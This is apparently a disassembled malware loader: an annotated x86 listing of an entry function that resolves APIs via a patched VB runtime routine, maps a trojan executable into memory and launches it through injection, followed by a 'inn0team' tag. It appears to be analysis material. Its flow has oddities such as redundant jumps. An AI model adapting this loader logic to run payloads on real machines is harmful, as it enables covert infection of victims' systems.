 entry_func proc near
var_5D0= byte ptr -5D0h
var_2D0= byte ptr -2D0h
var_9C= dword ptr -9Ch
var_18= dword ptr -18h
var_14= dword ptr -14h
var_10= dword ptr -10h
; FUNCTION CHUNK AT 040800CB SIZE 00000014 BYTES
nop
push ebp
mov ebp, esp
xor eax, eax
push eax
sub esp, 5D0h
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push ebx
push esi
push edi
lea edi, [ebp+var_2D0]
call FindFunctions
test eax, eax
jnz short loc_408002F
loc_408002F:
lea eax, [ebp-2D0h]
push eax
call LoadMSVBVM60_Replace_PutMemVar
test eax, eax
jnz short loc_4080044
loc_4080044:
lea eax, [ebp+var_2D0]
lea ebx, [eax+2B0h]
push ebx
lea ebx, [eax+2B4h]
push ebx
push dword ptr [ebp+4]
push eax
call CallModified_PutMemVar
mov [ebp+var_14], eax
push 104h
lea eax, [ebp+var_5D0]
push eax
push 0
push 3
lea eax, [ebp+var_2D0]
push dword ptr [eax+264h] ; GetModuleFileNameA+0x5
call dword ptr [eax+2C0h] ; PutMemVar
add esp, 14h
test eax, eax
jz short loc_40800CB
jmp loc_40800CB
jmp loc_40800CB
lea ebx, [ebp+var_5D0]
add eax, ebx
mov word ptr [eax], 2220h
add eax, 2
mov [ebp+var_18], eax
push eax
push [ebp+var_14]
lea eax, [ebp+var_2D0]
push dword ptr [eax+2B0h]
push dword ptr [ebp+4]
push eax
call MapTrojanToMemory
lea eax, [ebp+var_2D0]
push dword ptr [eax+2B4h] ; Trojan Executable
push eax
call ExecuteTrojanViaExcelInject
entry_func endp
; START OF FUNCTION CHUNK FOR entry_func
loc_40800CB:
push 0
push 0FFFFFFFFh
push 2
push [ebp+var_9C] ; TerminateProcess+0x5
call [ebp+var_10] ; PutMemVar
pop edi
pop esi
pop ebx
leave
retn
; END OF FUNCTION CHUNK FOR entry_func
inn0team